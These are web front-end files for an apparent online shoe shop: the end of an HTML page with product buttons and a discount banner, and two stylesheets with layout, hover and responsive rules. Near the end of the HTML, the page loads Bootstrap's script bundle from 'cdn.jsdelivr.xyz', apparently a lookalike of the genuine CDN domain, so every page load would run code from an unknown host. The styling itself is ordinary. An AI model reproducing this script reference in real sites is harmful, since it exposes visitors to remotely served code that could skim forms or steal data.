  <button class="btn btn-dark mt-2 border-2 col-lg-3 col-md-6 col-sm-12 me-2  border-black " onclick="ShowAll3()"  >Add All 34 Product</button>
  <button class="btn border-2 me-2 mt-2  col-lg-3 col-md-6 col-sm-12 border-black " onclick="removeProduct3()" >Previous 8 Product</button>
</div>
    </div>
    <div class="container-fluid last-page ">
      <img  class="h-100 float-end  
      " src="./WhatsApp_Image_2023-07-04_at_11.15.36_PM__1_-removebg.png" alt="">
      <div class="text-foot text-white text-capitalize pt-5 ms-5 d-md-block">
          <h1>order now</h1>
          <h2>With A discount <br> of up to 50%</h2>
          <button class="btn btn-light"><a style="text-decoration: none;
            color: black;" href="./shop.html">Order Now</a></button>
      </div>
      
      
      
      </div>
   
  



  

    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <script src="./Array.js"></script>
    <script src="./shoes.js"></script>

    <script src="./shirt.js"></script>

</body>
</html>
</file>
<file: style.css>
html{
    scroll-behavior: smooth;
  }
  h1{
    font-weight: bold;
  }
  
  body{
      font-family: 'Chakra Petch', sans-serif !important;
    
  }
  @media (min-width:1286px) {
    .navbar-nav{
        margin-left: 30rem;
  }
  }
  
  .nav-link{

    transition: all 0.5s ease-in-out !important;
  }
  .nav-link:hover{
    transform: translateY(-5px);
  }
  i{

    transition: all 0.5s ease-in-out !important;
  }
  i:hover{
    transform: translateY(-5px);
  }
  .page-1{
    background-image: url(./Screenshot\ \(179\).png);
    height: 60vh;
  width: 100%;
  background-position: center;
  background-size: cover;
  background-repeat:no-repeat;
  }
  .page-re{
    background-image: url(./Screenshot\ \(181\).png);
    height: 60vh;
  width: 100%;
  background-position: center;
  background-size: cover;
  background-repeat:no-repeat;
  display: none;
  }
  @media (max-width:920px) {
    .page-1{
      background-image: url();
      height: 30%;
      
  }
  
  #carticon{
    display: none;
  }
  .home-text{
    color: #15171a !important;
    text-align: center;

  }
  .all-sho{
    padding-top: -2rem !important;
  }

  .page-re{
    display: block;
  }
  }

  

  .shoes .card img{
    border-radius: 5px;
    
    transition: 0.5s;
    width: 100%;

  }
  .card{
    overflow: hidden;
    height: 420px;
  }
  .shoes .card:hover {
    cursor: pointer;
    
    }
    .shoes .card:hover img{

        filter: grayscale(1);
    
       transform: scale(1.1) rotate(1deg);
       border-radius: 5px;
       
       }
       .text{
        bottom:0;
        position: absolute;
        margin-left: -1rem;
        height: 70px;
        box-sizing: border-box;
        width: 440px;
        background-color: #ffffff5b;
        transition: 0.6s;
      }
      .text h3{
        font-size: 28px;
      }
      .text .pl{
        visibility: hidden;
        opacity: 0;
      }
      .shoes .card:hover .text{
        height: 140px;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.319);
        z-index: 6;
        color: #fff;
        width: 450px;
      }
      .shoes .card:hover .pl{
        opacity: 1;
        visibility: visible;
      
      }
   .men2{
    background-image: url(./Screenshot\ \(177\).png);
    height: 60vh;
  width: 100%;
  background-position: center;
  background-size: cover;
  background-repeat:no-repeat;
   }   
   

      
   .men2{
    padding-top: 6rem;
   }
   .men3{
    background-image: url(./Screenshot\ \(178\).png);
    height: 60vh;
  width: 100%;
  background-position: center;
  background-size: cover;
  background-repeat:no-repeat;
  padding-top: 7rem;
   }   

    
   .last-page{
background-color: #15171a;
    height: 49vh;
  width: 100%;

   }
   @media (min-width:760px) {
    .last-page img{
       width: 420px;
       height: 417px!important;
     margin-top: -83px !important;
    
  }
  }
  @media (max-width:482px) {
    .last-page img{
   
    display: none; 
    }
     .men3{
      height: 22vh;
    }
    .shop-small{
      margin-top: 2rem;
      font-size: 13px;
    }
    .shop-small-Btn {
      height: 2rem;
    width: 7rem;
    padding: 0;
    }
    
    .men2{
      height: 22vh;
    }
    .text-2 {
      margin-top: -105px;
      font-size: 14px;
      
    }
    .text-foot{
      text-align: center;
      margin-left: -1.25rem !important;
    }
  }
  .card-trrnd{
    width: 34rem !important;
  }
  .card-trrnd img {
    transition: transform 0.3s ease-out;
    height: 490px;
  }
  
  .card-trrnd img:hover {
    animation: flash 1s;
    cursor: pointer;
  }
  
  @keyframes flash {
    0% {
     opacity: 1;
      
    }
    50% {
      opacity: 0.6;
    }
    100% {
      opacity: 1;
     
    }
  }
  
header .shopping{
  position: relative;
  text-align: right;
}
header .shopping img{
  width: 40px;
}
header .shopping span{
  background:#fff;
  border-radius: 60%;
  display: flex;
  justify-content: center;
  align-items: center;
  color:black;
  position: absolute;
  top: -5px;
  left: 99%;
  padding: 1px 7px;
}
</file>
<file: all-shoes.css>
@media (max-width:991px) {
    .list-1{
        display: none;
  }
  #carticon{
    display: none;
  }
  .hhr{
    display: none;
  }
  .page-2 h2:first-child {
    display: none;
  }
  .smal-page{
    display: block;
  }
  }
  @media (min-width:991px) {
  
  .smal-page{
    display: none;
  }
  
  }
  .modal{
    backdrop-filter: blur(5px);
}
.list-1{
    padding: 25px;
    position: sticky;
    top: 60px;
    z-index: 2;
}
.sel{
  width: 48% !important;
}

.card-trrnd{
  width: 20rem !important;
}


header .shopping{
  position: relative;
  text-align: right;
}
header .shopping img{
  width: 40px;
}
header .shopping span{
  background:#fff;
  border-radius: 60%;
  display: flex;
  justify-content: center;
  align-items: center;
  color:black;
  position: absolute;
  top: -5px;
  left: 99%;
  padding: 1px 7px;
}
</file>
